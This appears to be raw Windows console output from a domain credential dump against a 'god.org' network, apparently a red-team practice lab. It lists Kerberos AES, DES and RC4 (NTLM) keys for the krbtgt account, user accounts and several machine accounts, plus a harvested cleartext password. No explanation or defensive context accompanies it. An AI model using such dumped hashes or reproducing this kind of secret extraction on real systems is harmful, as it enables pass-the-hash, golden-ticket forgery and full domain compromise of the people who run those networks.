 C:\Windows\system32\cmd.exe
krbtgt:rc4_hmac:58e91a5ac358d86513ab224312314061
liukaifeng01:aes256-cts-hmac-sha1-96:2024c18c249f58bc9c70cc150cbe56d8ef9b4cdd8a8f1a99717177ce4d1284c6
liukaifeng01:aes128-cts-hmac-sha1-96:8962cb8de32c424385c2567bd8cbcb91
liukaifeng01:des-cbc-md5:c75113b994d00267
liukaifeng01:rc4_hmac:a45a7246dd74b64a67f22fd7020f1bd8
god.org\ligang:aes256-cts-hmac-sha1-96:6c64f4839c02b73f7604fb86dfc3f015acbf3b9c82cc8c302b463ae1e6962d82
god.org\ligang:aes128-cts-hmac-sha1-96:587d041a1163870abc419487cea00e04
god.org\ligang:des-cbc-md5:57760e974551d592
god.org\ligang:rc4_hmac:1e3d22f88dfd250c9312d21686c60f41
OWA$:aes256-cts-hmac-sha1-96:c262f94208711a653446ea5ddb52ff7041e75ef7a0f5aa7b3a00f9d2e7aea48b
OWA$:aes128-cts-hmac-sha1-96:c450b5d1b31ea6ded440ffecc15a43fa
OWA$:des-cbc-md5:d65eb9b6e53bec94
OWA$:rc4_hmac:59d8e2ea9c74975f65c592155b171de6
ROOT-TVI862UBEH$:aes256-cts-hmac-sha1-96:74e9eb8f859047062e3b2c30740e5acf167ebe871af2fde8681c3c12ba920331
ROOT-TVI862UBEH$:aes128-cts-hmac-sha1-96:69a120e59d0f8678e6c9893cedf2197a
ROOT-TVI862UBEH$:des-cbc-md5:2673e07357ae86ad
ROOT-TVI862UBEH$:rc4_hmac:6bbf3561300bef0e1f8e3fadec53500e
STU1$:aes256-cts-hmac-sha1-96:023be6487be8b1256731fd0e46b678b0a8e9148d3d8153f4db05ba1b04eb391c
STU1$:aes128-cts-hmac-sha1-96:cf49f61bf80ea25eb29b783e40f47e69
STU1$:des-cbc-md5:bab602165773b5c2
STU1$:rc4_hmac:9bd195afa53062fcde6b78c3779133f4
DEV1$:aes256-cts-hmac-sha1-96:4e724c5cfb62bcab5e6baa5a5a36d638568dd5d91ee4a311c1feb4f5e40849ce
DEV1$:aes128-cts-hmac-sha1-96:9c68d7e02dac2dc0fa0f7aebfdbd1afb
DEV1$:des-cbc-md5:f8efa87a02802532
DEV1$:rc4_hmac:bed18e5b9d13bb384a3041a10d43c01b
[*] ClearText passwords grabbed
liukaifeng01:CLEARTEXT:hongrisec@2021
[*] Cleaning up...
C:\Users\drblack\Desktop>